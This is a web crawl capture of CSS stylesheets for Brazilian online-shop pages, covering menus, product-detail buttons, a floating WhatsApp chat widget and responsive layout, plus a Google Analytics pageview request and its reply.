overflow: hidden;
padding-bottom: 20px;
}
.bannercategorias .boxcatslid a p {
font-size: 13px;
margin: 4px;
}
#homesobre h1 {
font-size: 23px;
line-height: 30px;
font-weight: 600;
margin-top: 17px;
}
.sembg .navbar-brand {
padding-top: 8px;
margin: 0 auto;
text-align: center;
padding: 0px !important;
}
.navbar-brand img {
height: auto !important;
width: 227px !important;
max-width: fit-content;
margin-left: 124px;
}
.navbar-header {
padding-bottom: 0px !important;
}
.sembg #sidebarCollapse {
border: none !important;
color: #467cd4 !important;
margin: 24px 0px 24px 0 !important;
}
.navbar-toggle {
background: #fff;
}
.btn-plus {
display: flex;
margin: 0 auto;
text-align: center;
margin-top: 30px;
background: #0e024c;
width: 40%;
font-size: 25px;
padding: 20px 0;
border-radius: 40px;
transition: 0.2s all ease;
-webkit-transition: 0.2s all ease;
-moz-transition: 0.2s all ease;
-ms-transition: 0.2s all ease;
-o-transition: 0.2s all ease;
border: 2px solid transparent;
align-content: center;
justify-content: center;
}
}
@media (max-width: 475px) {
.navbar-brand img {
margin-left: 80px;
}
}
@media (max-width: 425px) {
.navbar-header .navbar-toggle {
margin-right: 10px;
padding: 16px 2px;
}
.btn-plus {
width: 60% !important;
}
.page-product-detail .cart-actions a.btn.btn-default,
.box-product input[type="text"],
.calculodeFreteDet .btn-default {
width: 80%;
margin: 0 auto;
margin-top: 20px;
}
.calculodeFreteDet form input {
border-radius: 20px !important;
width: 80% !important;
-webkit-border-radius: 20px !important;
-moz-border-radius: 20px !important;
-ms-border-radius: 20px !important;
-o-border-radius: 20px !important;
}
.navbar-brand img {
margin-left: 60px;
}
}
@media (max-width: 400px) {
.navbar-brand img {
margin-left: 30px;
}
.lead-top .formulario {
margin-right: 0px;
}
}
@media (max-width: 376px) {
.navbar-brand img {
margin-left: 30px;
}
}
@media (max-width: 315px) {
.navbar-brand img {
height: auto;
width: 200px !important;
}
.navbar-brand img {
margin-left: 0px;
}
}
@media (max-width: 280px) {
.navbar-brand img {
height: auto;
width: 180px !important;
}
}

/******************* FANTASIA BRINQUEDOS 2021 INICIO *******************/
/***********NAVBAR INICIO***********/
/**barra topo info inicio**/

/**barra topo info inicio**/
.bannerinfos {
background: rgb(17, 11, 39);
background: linear-gradient(
90deg,
rgba(17, 11, 39, 1) 0%,
rgba(28, 19, 73, 1) 85%
);
}
.navbar-tshop {
border: 0;
}
/**barra de menus inicio**/
.menutopo {
background: #f7e353;
}
/**.menutopo:before {
content: "";
background: url(https://fantasiabrinquedos.s1.2rscms.com.br/custom/2279/uploads/home/mask.png);
background-position: center;
background-repeat: no-repeat;
background-size: 100%;
display: block;
position: absolute;
width: 100%;
height: 120px;
bottom: 0px;
z-index: 200;
top: 142px;
}**/
/**barra de pesquisa**/
.btn-success {
background-color: #577ab7;
}
/**menu lateral categorias**/
.sembg #sidebarCollapse {
border: none;
color: #467cd4;
margin: 20px 12px 17px 0;
}
/**botão comprar **/
#viewContent .btn-primary {
background: #0e024c;
transition: 0.2s ease-in;
-webkit-transition: 0.2s ease-in;
-moz-transition: 0.2s ease-in;
-ms-transition: 0.2s ease-in;
-o-transition: 0.2s ease-in;
border: 2px solid transparent;
}
#viewContent .btn-primary:hover {
background: #0e024c;
color: #fff;
border: 2px solid #d3ff4e;
transform: scale(1.1);
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-ms-transform: scale(1.1);
-o-transform: scale(1.1);
box-shadow: 0px 5px 10px #00000020;
}
#viewContent .btn-primary:hover .glyphicon-plus {
color: #d3ff4e;
}
/** - title - **/
#viewContent .section-title-style2 a,
#viewContent .section-title.style2 a {
color: #0e1324;
}

#viewContent .style2 .section-title:after,
#viewContent .section-title-style2:after,
#viewContent .section-title.style2:after,
#viewContent .section-title-style2:after {
background: #d3ff4d;
content: "";
display: block;
height: 4px;
margin-left: 20%;
position: absolute;
top: 28px;
width: 60%;
z-index: 1;
}
.owl-theme .owl-controls .owl-buttons div {
color: #0e024c;
display: inline-block;
zoom: 1;
display: inline;
margin: 5px;
padding: 0px 10px;
font-size: 25px;
-webkit-border-radius: 100%;
-moz-border-radius: 30px;
border-radius: 100%;
background: #d3ff4d;
filter: Alpha(Opacity=50);
opacity: 100%;
}
/** - title - **/
.item .buttonbar a.btn.btn-default {
background: none;
border: 2px solid #018dcd;
color: #018dcd;
transition: 0.2s ease;
-webkit-transition: 0.2s ease;
-moz-transition: 0.2s ease;
-ms-transition: 0.2s ease;
-o-transition: 0.2s ease;
}
.item .buttonbar a.btn.btn-default:hover {
border: 2px solid #22519f;
color: #22519f;
}
/**hover teste**/
.menutopo .navbar-nav > li > a {
position: relative;
}
.menutopo .navbar-nav > li > a {
box-sizing: inherit;
transition-property: all;
transition-duration: 0.6s;
transition-timing-function: ease;
}
.menutopo .navbar-nav > li > a {
letter-spacing: 0;
}

.menutopo .navbar-nav > li > a:hover,
.menutopo .navbar-nav > li > a:active {
letter-spacing: 5px;
}

.menutopo .navbar-nav > li > a:after,
.menutopo .navbar-nav > li > a:before {
backface-visibility: hidden;
border: 1px solid #110b27;
bottom: 0px;
content: " ";
display: block;
margin: 0 auto;
position: relative;
transition: all 280ms ease-in-out;
width: 0;
}

.menutopo .navbar-nav > li > a:hover:after,
.menutopo .navbar-nav > li > a:hover:before {
backface-visibility: hidden;
border-color: #110b27;
transition: width 350ms ease-in-out;
width: 70%;
}

.menutopo .navbar-nav > li > a:hover:before {
bottom: auto;
top: 0;
width: 70%;
}
/**barra de menus final**/

/** categorias laterais **/
#sidebar .btloginsidebar a {
background: #14418c;
text-transform: uppercase;
font-weight: 600;
border-radius: 20px;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
-ms-border-radius: 20px;
-o-border-radius: 20px;
transition: 0.2s;
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
-ms-transition: 0.2s;
-o-transition: 0.2s;
}
#sidebar .btloginsidebar a:hover {
background: #14418c;
}
/***********NAVBAR FINAL***********/

/**produtos inicio **/
.product .image {
height: 160px;
}
.product .image img {
height: auto;
}
/**produtos final **/

/**banner quem somos inicio**/
.social div {
background: none repeat scroll 0 0 #ffffff2b;
border: 2px solid #f7e353;
}
/**banner quem somos inicio**/

/** blog inicio **/
.featuredImgLook2 h3 {
font-family: "Poppins", sans-serif;
color: #577ab7;
}
.featuredImgLook2 .btn-link {
border-radius: 30px;
display: block;
color: #fff;
margin: 0 auto;
cursor: pointer;
font-weight: 600;
text-transform: uppercase;
width: 80%;
background: #577ab7;
transition: 0.2s;
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
-ms-transition: 0.2s;
-o-transition: 0.2s;
}
.featuredImgLook2 .btn-link:hover {
background: #fff;
color: #a683ba;
text-decoration: none;
transform: scale(1.05);
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
-ms-transform: scale(1.05);
-o-transform: scale(1.05);
box-shadow: 0px 10px 30px #00000020;
}
.featuredImgLook2 .inner {
border: solid 1px #ddd;
padding: 10px;
margin-bottom: 15px;
border-radius: 20px;
transition: 0.2s ease-in;
-webkit-transition: 0.2s ease-in;
-moz-transition: 0.2s ease-in;
-ms-transition: 0.2s ease-in;
-o-transition: 0.2s ease-in;
}
.featuredImgLook2 .inner:hover {
border: 1px solid #577ab7;
background: rgb(81, 90, 245);
background: linear-gradient(
6deg,
rgba(81, 90, 245, 1) 19%,
rgba(0, 30, 126, 1) 100%
);
}
.featuredImgLook2 .inner:hover h3,
.featuredImgLook2 .inner:hover p {
color: #fff;
}
/** blog final **/
/**rodape inicio **/
.footer-bottom {
background: #0e1324;
border-top: none;
}
.owl-theme .owl-controls .owl-page span {
background: #85f9ffc2;
box-shadow: 0 1px 2px rgb(0 0 0 / 40%) inset;
}
.footer-bottom p.pull-left {
color: #fff;
}
.p-desenvolvimento {
color: #fff;
display: inline-block;
font-size: 16px;
padding-top: 10px;
}
/**rodape final **/

.section-title-style2 a,
.section-title.style2 a {
font-family: "Poppins", sans-serif;
font-size: 40px;
font-weight: 700;
color: #f14053;
}

/** PÁGINAS INTERNAS INICIO **/
/**blog**/
.parallax-image-aboutus-color {
background: #19213c;
}
.parallax-image-aboutus-color h1.x2large {
font-family: "Poppins", sans-serif;
font-size: 50px;
text-shadow: none;
}
.parallax-image-aboutus-color .parallax-content.clearfix.animated {
padding-top: 6vh !important;
padding-bottom: 5vh !important;
}
#sidebar .sidebar-header ul.botoestoposide li a {
border: 0;
display: block;
width: 100%;
text-align: center;
color: #14418c !important;
padding: 5px !important;
}
#sidebar .sidebar-header ul.botoestoposide li a:focus {
background: none;
color: #e6253a;
}
/**produto**/
.border-prod {
background: none;
}
.calculodeFreteDet {
background: none;
}
.calculodeFreteDet #btnCalcFrete:hover,
.calculodeFreteDet #btnCalcFrete:active,
.calculodeFreteDet #btnCalcFrete:focus {
outline: 0;
border: none;
background: #cff94d;
color: #0e024c;
}
.calculodeFreteDet form input {
border-radius: 20px 0px 0px 20px;
}
.cart-actions button,
.cart-actions .btn-cart,
.cart-actions .wishlist {
background: none repeat scroll 0 0 #0e024c;
border: 2px solid #0e024c;
border-radius: 30px;
}

.formapagamento.btn {
font-size: 13px;
padding: 15px 10px;
width: 100%;
letter-spacing: 1px;
border-radius: 30px;
border: 2px solid #110b27;
color: #110b27 !important;
transition: 0.2s ease-in;
-webkit-transition: 0.2s ease-in;
-moz-transition: 0.2s ease-in;
-ms-transition: 0.2s ease-in;
-o-transition: 0.2s ease-in;
}
.formapagamento.btn:hover {
background: #0e024c;
border: 2px solid #d3ff4e;
color: #fff !important;
transform: scale(1.05);
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
-ms-transform: scale(1.05);
-o-transform: scale(1.05);
box-shadow: 0px 10px 30px #00000030;
}
.cart-actions button:hover,
.cart-actions .btn-cart:hover {
background: #0e024c;
color: #d3ff4d;
border: solid 2px #d3ff4d;
transform: scale(1.06);
-webkit-transform: scale(1.06);
-moz-transform: scale(1.06);
-ms-transform: scale(1.06);
-o-transform: scale(1.06);
box-shadow: 0px 10px 15px #00000020;
}
.glyphicon-lock:before {
content: "\e033";
color: #57ca00;
}
.socialIcon a {
background: no-repeat;
color: #19213c;
margin-bottom: 50px;
}
.socialIcon a:hover {
background: none;
color: #0094d7;
}
.nav > li.active,
.nav > li > a:hover,
.nav > li > a:focus,
.nav > li:hover > a {
background: #0094d8;
border-radius: 20px;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
-ms-border-radius: 20px;
-o-border-radius: 20px;
}
.nav-tabs > li.active > a {
background: #0e024c;
border-radius: 20px;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
-ms-border-radius: 20px;
-o-border-radius: 20px;
}
.nav-tabs {
border-bottom: none;
}
.modal-header {
background: #0e024c;
}
.close {
color: #0e024c;
text-shadow: none;
}
.modal-title-site {
color: #fff;
}
.signUpContent .modal-dialog .carrinho-popup-ir {
background: none repeat scroll 0 0 #110b27;
border: 2px solid transparent;
border-radius: 30px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
-ms-border-radius: 30px;
-o-border-radius: 30px;
}
.signUpContent .modal-dialog .carrinho-popup-ir:hover {
background: none repeat scroll 0 0 none;
border: 2px solid #d3ff4e;
color: #d3ff4e;
}
.btn-stroke-dark {
border: 2px solid #110b27;
color: #110b27 !important;
border-radius: 30px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
-ms-border-radius: 30px;
-o-border-radius: 30px;
}
.btn-stroke-dark:hover {
border: 2px solid #110b27;
background: #110b27;
color: #fff !important;
}
.btn-finalizar {
background: #577ab7;
color: #fff;
border-radius: 30px !important;
border: 2px solid transparent;
}
.btn-finalizar:hover {
color: #577ab7;
background: #fff;
border: 2px solid #577ab7;
}
.navbar-tshop {
background: #0e1324;
}
.btn-stroke-dark {
border-radius: 30px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
-ms-border-radius: 30px;
-o-border-radius: 30px;
}
.btn-primary,
.product:hover .add-fav:hover,
.product:hover .add-fav.active {
background-color: #0285c3;
color: #fff;
border-radius: 40px;
margin-bottom: 30px;
}
.item .product .image a {
border-radius: 21px;
-webkit-border-radius: 21px;
-moz-border-radius: 21px;
-ms-border-radius: 21px;
-o-border-radius: 21px;
}
/**menu categorias **/
.panel-default > .panel-heading {
color: #fff;
background-color: #19213c;
}
.panel-default > .panel-heading {
border-top: 4px solid #f7e353;
}
.panel-title {
color: #ffffff;
}
/** PÁGINAS INTERNAS FINAL **/

/******************* FANTASIA BRINQUEDOS 2021 INICIO *******************/
.wp {
background: #4dc247;
color: #fff;
width: 60px;
height: 60px;
padding: 0;
text-align: center;
border-radius: 100%;
font-size: 38px;
position: fixed;
bottom: 90px;
right: 20px;
box-shadow: 2px 2px 6px rgb(0 0 0 / 40%);
z-index: 10999;
}
.fa-search:before {
content: "\f002";
color: #22519f;
}
.fa-shopping-cart:before {
content: "\f07a";
color: #22519f;
}
.sembg .colorWhite,
.sembg .colorWhite i,
.sembg .colorWhite,
.sembg .colorWhite i,
.buscatop i {
color: #23519e !important;
}
/******************* FANTASIA BRINQUEDOS 2021 FINAL *******************/

/*******************************
CONTEL 2021 INICIO
*******************************/
.news {
background: #0e1324;
}

.btn-site,
.newsLatterBox .btn {
background: #19213c;
color: #fff;
border: 1px solid #fff;
border-radius: 40px;
}
.newsLatterBox input[type="text"] {
padding-left: 20px;
border-radius: 30px;
border: 1px solid #fff;
}
/**** NAVBAR INÍCIO ****/
.navbar-tshop .form-control {
-webkit-appearance: none;
background: #00000003;
border: 1px solid #0094d7;
border-radius: 30px !important;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
-ms-border-radius: 30px;
-o-border-radius: 30px;
}
.btn-success {
background: none;
color: #0094d8;
}
/**placeholders**/
.navbar-tshop .form-control::-webkit-input-placeholder {
/* Edge */
color: #fff;
}
.navbar-tshop .form-control:-ms-input-placeholder {
/* Internet Explorer 10-11 */
color: #fff;
}

.navbar-tshop .form-control::placeholder {
color: #fff;
}
.navbar-tshop .form-controll:focus {
/* Edge */
background: #fff;
color: #e28428;
}/*
.navbar-tshop .form-control:focus {
background: #fff;
color: #e28428;
}
.navbar-tshop .form-control:focus {
background: #fff;
color: #e28428;
}*/
/**-barra pequena topo **/
.navbar-top {
background: #19213c;
border-bottom: 1px solid #333f69;
margin-bottom: 10px;
}
/** ALIGNS **/
.navbar-tshop .header {
display: flex;
align-content: center;
justify-content: center;
align-items: center;
}
.cartMenu a.dropdown-toggle,
.cartMenu a#cart-sidebar-toggle {
padding: 0 20px !important;
}
.butons .nav {
margin: 0;
}
.topo-search {
margin: 0;
}
/**** NAVBAR FINAL ****/

/**** HOME INÍCIO ****/
/** formulário inicio **/
.lead-top .card img {
height: 630px;
width: auto;
margin: 0 auto;
margin-top: 30px;
}
.lead-top .btn-primary {
background-color: #ffffff26;
color: #fff;
border-radius: 10px;
margin-bottom: 30px;
width: 100%;
transition: 0.2s all ease;
-webkit-transition: 0.2s all ease;
-moz-transition: 0.2s all ease;
-ms-transition: 0.2s all ease;
-o-transition: 0.2s all ease;
font-size: 20px;
font-weight: 600;
text-transform: uppercase;
padding: 10px 0;
margin-top: 20px;
}
.lead-top .btn-primary:hover {
background: #d3ff4e;
transform: scale(1.06);
-webkit-transform: scale(1.06);
-moz-transform: scale(1.06);
-ms-transform: scale(1.06);
-o-transform: scale(1.06);
box-shadow: 0px 5px 15px #00000020;
color: #0e1324;
}
.lead-top {
background: url(/uploads/2348/home/bg-form-games-2.png) no-repeat;
background-position: top;
background-size: cover;
padding: 80px 0;
border-top: 2px solid #392894;
padding-bottom: 0;
}
.lead-top .formulario {
padding: 20px 40px;
border: 1px solid #d3ff4e;
border-radius: 30px;
background: rgb(62, 0, 103);
background: linear-gradient(
60deg,
rgb(7 16 74) 0%,
rgba(0, 0, 0, 0.14889705882352944) 100%
);
}
.lead-top .formulario h1 {
color: #fff;
}
.lead-top .formulario label {
color: #fff;
font-weight: 300;
}
.lead-top .formulario .form-control {
border-color: #ccf64d;
-webkit-border-radius: 10px;
-moz-border-radius: 3px;
border-radius: 8px;
border-style: solid;
border-width: 1px;
color: #fff;
font-size: 14px;
margin-bottom: 10px;
height: 36px;
background: #ffffff20;
}
/** form-final **/
.icones-servico {
padding: 80px 0;
background: rgb(6, 0, 57);
background: linear-gradient(
60deg,
rgba(6, 0, 57, 1) 0%,
rgba(39, 2, 76, 1) 85%
);
text-align: center;
color: #fff;
}
.icones-servico h1 {
font-size: 25px;
padding: 20px 0 10px;
min-height: 65px;
font-weight: 400;
text-transform: uppercase;
}
.icones-servico hr {
margin-top: 20px;
margin-bottom: 20px;
border: 0;
border-top: 1px solid #d3ff4e;
width: 60%;
transition: 0.2s all ease;
-webkit-transition: 0.2s all ease;
-moz-transition: 0.2s all ease;
-ms-transition: 0.2s all ease;
-o-transition: 0.2s all ease;
}
.icones-servico .textos:hover hr {
width: 80%;
}

.icones-servico h2 {
padding: 0;
}
.icones-servico p {
color: #fff;
font-size: 18px;
min-height: 150px;
}
.icones-servico img {
margin: 0 auto;
}
.icones-servico .textos {
border: 1px solid #392894;
padding: 20px;
border-radius: 20px;
transition: 0.2s all ease;
margin-bottom: 35px;
}
.icones-servico .textos:hover {
transform: scale(1.06);
box-shadow: 0px 10px 30px #20083a70;
background: #00000020;
border: 1px solid #d3ff4e;
}
/**** HOME FINAL ****/

/** DETALHE DO PRODUTO INÍCIO **/
.page-product-detail .btwhats {
text-align: center;
display: block;
width: 100%;
margin-top: 20px;
font-size: 18px;
line-height: 0;
background: #25d366;
color: #fff;
font-weight: 300;
border: 2px solid transparent;
padding: 15px;
border-radius: 100px;
-webkit-border-radius: 100px;
-moz-border-radius: 100px;
-ms-border-radius: 100px;
-o-border-radius: 100px;
}
.page-product-detail .btwhats:hover {
background: #fff;
color: #25d366;
border: 2px solid #25d366;
}
.page-product-detail .open .dropdown-toggle.btn-default,
.page-product-detail .open > .dropdown-toggle.btn-default:focus {
border-color: #60b912;
color: #ffffff;
background: #60b912;
outline: 0;
}
/**-**/
.btn-orca h3 {
font-size: 16px;
margin-top: 10px;
margin-bottom: 5px;
font-weight: 700;
}
.page-product-detail .cart-actions a.btn.btn-default {
border-radius: 100px;
background: #fff;
margin-bottom: 20px;
color: #19213c;
border: 2px solid #19213c;
padding: 15px;
}
.slideprodssss .item {
width: 100% !important;
}
.slideprodssss .item.itemauto {
padding: 0 8px;
}
.page-product-detail .cart-actions a.btn.btn-default:hover {
border-radius: 100px;
background: #19213c;
margin-bottom: 20px;
color: #fff;
border: 2px solid #19213c;
padding: 15px;
}
.page-product-detail .cart-actions a.btn.btn-default {
width: 100%;
}
.box-product input[type="text"] {
border-color: #fe5a12;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 60px 0 0 60px !important;
background: 0 0;
border-style: solid;
padding: 10px 20px;
border-width: 2px;
color: #fff;
font-size: 14px;
margin-bottom: 10px;
height: auto;
}
.calculodeFreteDet .btn-default {
background-color: #0e024c;
color: #fff;
text-shadow: none;
height: 36px;
border-radius: 0 60px 60px 0 !important;
}
/**-**/
/** DETALHE DO PRODUTO FINAL **/

/** QUEM SOMOS INÍCIO**/
h5.parallaxSubtitle a {
color: #0e1324;
}
/** QUEM SOMOS FINAL**/

/** CONTATO INÍCIO**/
.banner-codigo {
width: 100% !important;
}
/** CONTATO FINAL **/
/*******************************
CONTEL 2021 FINAL
*******************************/

/*******************************
MEDIA QUERY CONSTEL INÍCIO
*******************************/
@media (max-width: 991px) {
}
@media (max-width: 991px) {
/******* HOME INÍCIO *******/
.icones-servico h1 {
min-height: 20px;
}
.icones-servico p {
min-height: 20px;
}
.icones-servico .textos {
width: 80%;
margin: 0 auto;
margin-bottom: 35px;
}
.bannermarcas .brand {
margin-bottom: 50px;
}
/******* HOME FINAL *******/

/******* PRODUTOS DETALHE INÍCIO  *******/
.page-product-detail .btwhats {
margin-top: 0;
}
.page-product-detail .cart-actions a.btn.btn-default {
width: 100%;
}
.box-product input[type="text"] {
border-radius: 60px !important;
-webkit-border-radius: 60px !important;
-moz-border-radius: 60px !important;
-ms-border-radius: 60px !important;
-o-border-radius: 60px !important;
}
.calculodeFreteDet .btn-default {
border-radius: 60px !important;
-webkit-border-radius: 60px !important;
-moz-border-radius: 60px !important;
-ms-border-radius: 60px !important;
-o-border-radius: 60px !important;
}

/******* PRODUTOS DETALHE  FINAL *******/
}
@media (max-width: 600px) {
.slideprodssss .owl-item {
float: none !important;
width: 100% !important;
}
.slideprodssss .owl-wrapper {
width: 100% !important;
}
/*
.item.list-views .item h4 {
max-height: none;
}

.item.list-views .grid-description {
display: none;
}

.list-description {
display: none;
}

.item.list-views .list-description {
display: block;
}

.item.list-views {
display: block;
height: auto !important;
width: 100% !important;
overflow: hidden;
width: 100%;
margin-bottom: 20px;
}

.item.list-views .image {
display: block;
float: left;
overflow: hidden;
position: relative;
text-align: center;
min-height: initial;
max-width: 90px;
transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
-ms-transition: all 0.5s ease 0s;
padding-right: 20px;
background: #fff;
}

.item.list-views .image a {
display: block;
max-height: initial;
height: initial;
max-height: initial !important;
}

.item.list-views .image img {
max-height: 260px;
width: auto !important;
}

.item.list-views h4 {
height: auto;
text-align: left;
margin: 0;
font-size: 24px;
}

.item.list-views h4 a {
font-weight: 600;
}

.item.list-views .description {
text-align: right;
clear: initial;
min-height: initial;
max-height: initial;
}

.item.list-views .description p {
text-align: right;
max-height: 200px;
min-height: 10px;
}

.item.list-views .price {
font-size: 22px;
text-align: right;
min-height: initial;
max-height: initial;
}

.item.list-views .action-control {
text-align: right;
}
.slideprodssss .owl-controls {
display: none !important;
}
.item.list-views .product {
padding-right: 20px;
min-height: initial;
max-height: initial;
}*/

/******* HOME INÍCIO *******/
.navbar-header {
padding-bottom: 20px;
}
.navbar-tshop .header {
display: inherit;
}
.navbar-brand img {
height: auto;
width: 130px;
}
.navbar > .container {
margin-bottom: 0;
}
.topo-search {
margin-bottom: 30px;
padding-top: 15px;
}
.menutopo .navbar-nav > li > a {
padding: 5px 20px !important;
}
.menutopo .navbar-nav > li > a:after,
.menutopo .navbar-nav > li > a:before {
display: none;
}
.menutopo .navbar-nav > li > a:before {
display: none;
}
.megamenu-content ul li a,
.megamenu-content ul li p,
.megamenu-content ul li,
.navbar-nav .dropdown a,
.navbar-nav .dropdown {
color: #0e1324;
}
.navbar-fixed-top .navbar-collapse {
max-height: fit-content;
}
/**-**/
.lead-top img {
margin-bottom: 40px;
}
.col-sm-3.boxprod {
overflow: initial;
margin-bottom: 175px;
}
/******* HOME INÍCIO *******/

/******* PRODUTO DETALHE INÍCIO *******/
.page-product-detail .btwhats {
margin-top: 30px;
width: 60%;
}
.page-product-detail .cart-actions a.btn.btn-default,
.box-product input[type="text"],
.calculodeFreteDet .btn-default {
width: 60%;
}
.pull-right {
float: none !important;
}
/**-Na categoria maior-**/
#boxformulario .row {
display: flex;
flex-flow: column;
}
/**-Nas categorias menores-**/
#boxformulario .row .col-md-6:first-child {
order: 2;
}
#boxformulario .row .col-md-6:last-child {
order: 1;
}
}
@media (max-width: 425px) {
/**HOME INÍCIO **/
.col-sm-3.boxprod {
overflow: initial;
margin-bottom: 60px;
}
/** HOME FINAL **/

/** PRODUTOS DETALHE INÍCIO **/
.page-product-detail .btwhats {
margin-top: 30px;
width: 80%;
}
.page-product-detail .cart-actions a.btn.btn-default,
.box-product input[type="text"],
.calculodeFreteDet .btn-default {
width: 80%;
}
.pull-right {
float: none !important;
}
/** PRODUTOS DETALHES FINAL **/
}
/******* PRODUTO DETALHE FINAL *******/
/*******************************
MEDIA QUERY CONSTEL FINAL
*******************************/

.btn-plus {
margin: 0 auto;
text-align: center;
margin-top: 30px;
background: #0e024c;
width: 40%;
font-size: 25px;
padding: 20px 0;
border-radius: 40px;
transition: 0.2s all ease;
-webkit-transition: 0.2s all ease;
-moz-transition: 0.2s all ease;
-ms-transition: 0.2s all ease;
-o-transition: 0.2s all ease;
border: 2px solid transparent;
}
.btn-plus a {
color: #fff;
}
.btn-plus:hover {
transform: scale(1.06);
-webkit-transform: scale(1.06);
-moz-transform: scale(1.06);
-ms-transform: scale(1.06);
-o-transform: scale(1.06);
box-shadow: 0px 10px 30px #00000030;
border: 2px solid #d3ff4d;
}
.btn-plus:hover a {
color: #d3ff4d;
}
/**-**/
.product-title {
font-size: 26px;
font-weight: 600;
letter-spacing: .25px;
line-height: 1;
margin-bottom: 0;
text-transform: uppercase;
color: #0e024c;
}
.glyphicon-lock:before {
content: "\e033";
color: #a9cc1d;
}
.sembg .container.static {
padding: 0px;
}
/**-**/
.iconessociais a {
overflow: initial !important;
display: initial !important;
padding: 0 10px !important;
font-size: 15px !important;
flex-direction: row;
flex-wrap: nowrap;
align-content: center;
justify-content: flex-start;
align-items: center;
}
.iconessociais .fa {
padding-right: 5px;
}
.footer .whats {
margin: 0;
display: flex;
width: 100%;
align-content: center;
justify-content: flex-start;
align-items: center;
flex-wrap: nowrap;
padding: 0px 0px 5px 0 !important;
font-size: 20px !important;
font-weight: 600;
}
.footer .whats .fa {
padding-right: 8px;
font-size: 20px;
}
.footer .inline .fa {
padding-right: 5px;
font-size: 20px;
}
.grupo-imagem{
display:none;}
.search-close {
color: #0e024c;
}

.dropdown-menu>li>a {
display: block;
padding: 3px 20px;
clear: both;
font-weight: 400;
line-height: 1.42857143;
color: #333;
white-space: nowrap;
font-size: 17px;
}


@media(min-width: 600px){
.sembg .container.static{
position:relative;
}
.menuprinci .open .dropdown-menu, .menuprinci li.dropdown:hover .dropdown-menu {
display: flex !important;
border: 0;
width: 100%;
left: 0;
right: auto;
flex-wrap: wrap;
align-content: space-around;
flex-direction: row;
justify-content: flex-start;
align-items: flex-start;
margin: 0;
padding: 0;
}
.menuprinci .dropdown-menu>li {
display: block;
width: 33%;
}
.menuprinci .dropdown-menu>li a{
border-top: 1px solid #ddd;
padding: 8px 13px;
border-right: 1px solid #ddd;
}
}

--- FILE ---
content_type: text/css
request_url: https://chipsetinfo.com.br/custom/2229/wp-button/floating-wpp.css
body_size: 711
content:
.floating-wpp {
    position: fixed;
    bottom: 15px;
    left: 15px;
    font-size: 14px;
    transition: bottom 0.2s;
    z-index: 1021;
}

.floating-wpp .floating-wpp-button {
    position: relative;
    border-radius: 50%;
    box-shadow: 1px 1px 4px rgba(60, 60, 60, 0.4);
    transition: box-shadow 0.2s;
    cursor: pointer;
    overflow: hidden;
}

.floating-wpp .floating-wpp-button img,
.floating-wpp .floating-wpp-button svg {
    position: absolute;
    width: 100%;
    height: auto;
    object-fit: cover;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%, -50%, 0);
    border-radius: 50%;
}

.floating-wpp:hover .floating-wpp-button {
    box-shadow: 1px 2px 8px rgba(60, 60, 60, 0.4);
}

.floating-wpp .floating-wpp-popup {
    /*border: 2px solid white;*/
    border-radius: 8px;
    background-color: #e5ddd5;
    position: absolute;
    overflow: hidden;
    padding: 0;
    box-shadow: 1px 2px 8px rgba(60, 60, 60, 0.25);
    width: 0px;
    height: 0px;
    bottom: 0;
    opacity: 0;
    transition: bottom 0.1s ease-out, opacity 0.2s ease-out;
    transform-origin: bottom;
}

.floating-wpp .floating-wpp-popup.active {
    padding: 0 15px 12px 15px;
    width: 280px;
    height: auto;
    bottom: 82px;
    opacity: 1;
}

.floating-wpp .floating-wpp-popup .floating-wpp-message {
    background-color: white;
    padding: 8px;
    border-radius: 7.5px 7.5px 7.5px 7.5px;
    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.15);
    opacity: 0;
    transition: opacity 0.2s;
    max-width: 100%;
}

.floating-wpp .floating-wpp-popup.active .floating-wpp-message {
    opacity: 1;
    transition-delay: 0.2s;
}

.floating-wpp .floating-wpp-popup .floating-wpp-head {
    text-align: left;
    color: white;
    margin: 0 -15px 15px -15px;
    padding: 15px 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    cursor: pointer;
}

.floating-wpp-headName {
    margin: 0;
}

.floating-wpp .floating-wpp-popup .floating-wpp-head .close {
    position: absolute;
    top: 14px;
    right: 8px;
    color: #ffffff;
    text-shadow: none;
    opacity: 1;
    font-size: inherit;
}

.floating-wpp .floating-wpp-input-message {
    background-color: #e5ddd5;
    margin: 5px -15px -15px -15px;
    padding: 0 15px;
    display: flex;
    align-items: center;
}

.floating-wpp .floating-wpp-input-message textarea {
    border: 1px solid #ffffff;
    border-radius: 21px;
    box-shadow: none;
    padding: 8px 12px;
    margin: 10px 0 15px 0;
    width: 100%;
    max-width: 100%;
    font-family: inherit;
    font-size: inherit;
    resize: none;
    outline: none;
    color: #4a4a4a;
    box-shadow: 1px 2px 8px rgba(60, 60, 60, 0.25);
    visibility: visible !important;
    animation-delay: 0s;
    animation-duration: 0s;
}

.floating-wpp .floating-wpp-btn-send {
    margin: 10px 0 15px 12px;
    font-size: 0;
    cursor: pointer;
    border-radius: 50%;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1374336266&t=pageview&_s=1&dl=https%3A%2F%2Fchipsetinfo.com.br%2Fsite%2Fprodutos%2Fcoolers%2Fservidor&ul=en-us%40posix&dt=Servidor%20-%20Chipset%20Inform%C3%A1tica&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2076180882&gjid=1743980955&cid=1071852692.1768931047&tid=UA-200704693-25&_gid=1802434493.1768931047&_r=1&_slc=1&z=1686544290
body_size: -434
content:
2,cG-FXBFSWY9RZ,cUA-200704693-25